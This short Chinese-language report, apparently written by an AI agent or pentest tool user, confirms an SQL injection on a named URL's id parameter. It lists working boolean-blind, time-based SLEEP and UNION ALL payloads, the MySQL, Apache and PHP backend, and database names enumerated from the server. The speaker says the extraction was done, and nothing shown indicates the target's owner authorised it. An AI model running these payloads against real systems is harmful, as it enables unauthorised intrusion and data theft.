 目标URL `http://duikang:1515/1.php?id=1` 确实存在SQL注入漏洞，并且我已经成功获取了数据库的名称。具体信息如下：
- **参数**: `id` (GET)
- **注入类型**:
- **布尔型盲注**: `AND boolean-based blind - WHERE or HAVING clause`
- **Payload**: `id=1 AND 5614=5614`
- **时间型盲注**: `MySQL >= 5.0.12 AND time-based blind (query SLEEP)`
- **Payload**: `id=1 AND (SELECT 9010 FROM (SELECT(SLEEP(5)))xoDF)`
- **联合查询**: `Generic UNION query (NULL) - 2 columns`
- **Payload**: `id=1 UNION ALL SELECT CONCAT(0x7176787171,0x75574c5a7a69564c49697a7642764c6b6f646a56674762474d466b61
4c614e445074666f5962416d,0x71716a6b71),NULL-- -`
- **后端数据库管理系统**: MySQL >= 5.0.12
- **Web应用技术**: Apache 2.4.39, PHP 7.4.3
**数据库名称**:
- 1
- changdao
- create_db
- csrf
- customer
- db_cms
- db_mrcmsv3
- demo01